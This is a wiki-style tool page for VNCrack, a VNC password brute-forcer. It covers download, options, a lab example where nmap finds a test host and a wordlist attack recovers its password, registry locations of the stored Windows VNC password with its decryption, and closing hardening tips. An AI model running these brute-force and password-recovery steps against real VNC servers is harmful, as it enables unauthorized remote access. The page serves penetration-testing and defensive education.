Vncrack
Jump to navigation
Jump to search
Description
VNCrack is a brute-forcer against VNC Server service.
Installation
$ cd /data/src/ $ wget http://www.phenoelit-us.org/vncrack/vncrack_src-1.21.tar.gz $ tar xzvf vncrack_src-1.21.tar.gz
Usage
Basic usage
The most common use is the remote access:
./vncrack -h <target> -w <wordlist> [options]
But you can also use the password mode:
./vncrack -C /home/some/user/.vnc/passwd
To use the interactive mode, syntax is:
./vncrack -W
Options
Options for online mode
- -v
- verbose mode
- -d N
- Sleep N nanoseconds between each try
- -D N
- Sleep N seconds between each try
- -a
- Just a funny thing
- -p P
- connect to port P instead of 5900
- -s N
- Sleep N seconds in case connect() failed
Options for PHoss intercepted challenges
- -c <challenge>
- challenge from PHoss output
- -r <response>
- response from PHoss output
Options for intercepted MSLogon challenges
- -x <challenge>
- challenge output
- -y <response>
- response output
Example
Online brute-force
Our test platform (192.168.100.18) is running VNC Server on port 5900/tcp, as well as a VNC http interface on port 5800/tcp:
$ sudo nmap -sS 192.168.100.18 Starting Nmap 5.00 ( http://nmap.org ) at 2010-10-25 18:21 CEST Interesting ports on 192.168.100.18: Not shown: 993 closed ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 135/tcp open msrpc 139/tcp open netbios-ssn 445/tcp open microsoft-ds 5800/tcp open vnc-http 5900/tcp open vnc MAC Address: 00:04:AC:D3:37:29 (IBM) Nmap done: 1 IP address (1 host up) scanned in 2.53 seconds
We can now brute-force VNC authentication:
$ ./vncrack -h 192.168.100.18 -w /data/dict/test.txt -v VNCrack - by Phenoelit (http://www.phenoelit.de/) $Revision: 1.21 $ trying 'oops' ...failed trying '123' ...Server told me: connection close Server says: Waiting for blocking disable trying '123' ...failed trying '1234' ...Server told me: connection close Server says: Waiting for blocking disable trying '1234' ...failed trying 'all' ...Server told me: connection close Server says: Waiting for blocking disable trying 'all' ...failed trying 'nimda' ...Server told me: connection close Server says: Waiting for blocking disable trying 'nimda' ...failed trying 'administrator' ...Server told me: connection close Server says: Your connection has been rejected. Waiting for blocking disable trying 'administrator' ...failed trying 'admin' ...Server told me: connection close Server says: Your connection has been rejected. Waiting for blocking disable trying 'admin' ...failed trying 'pass' ...Server told me: connection close Server says: Your connection has been rejected. Waiting for blocking disable trying 'pass' ...failed trying 'passwd' ...Server told me: connection close Server says: Waiting for blocking disable trying 'passwd' ...failed trying 'password' ...Server told me: connection close Server says: Waiting for blocking disable trying 'password' ...failed trying 'elephant' ...Server told me: connection close Server says: Your connection has been rejected. Waiting for blocking disable trying 'elephant' ... >>>>>>>>>>>>>>> Password: elephant >>>>>>>>>>>>>>>
Interactive mode

On a Windows machine, the password is located in the registry, at one of these places:
- \HKEY_CURRENT_USER\Software\ORL\WinVNC3\Password
- \HKEY_USERS\.DEFAULT\Software\ORL\WinVNC3\Password
Let's crack the key:
$ ./vncrack -W 68 86 f5 9a 7c c2 72 ef Entered HEX String: 68 86 f5 9a 7c c2 72 ef VNC Password: elephant
How to enhance security of VNCServer?

Let's have a look at VNC Server's configuration screen:
There are many ways to enhance security of VNC Server:
- Change default port (it won't prevent attackers from discovering the service);
- Disable Java Web interface unless you absolutely need it;
- Either protect the access with a strong password, or rather use Windows authentication;
- Disable file upload unless you absolutely need it;
- If you use VNC Server on your own machine, check "display alert box" with default behavior set to "Refuse": it will popup a confirmation box for each connection attempt, with a connection rejection as default option.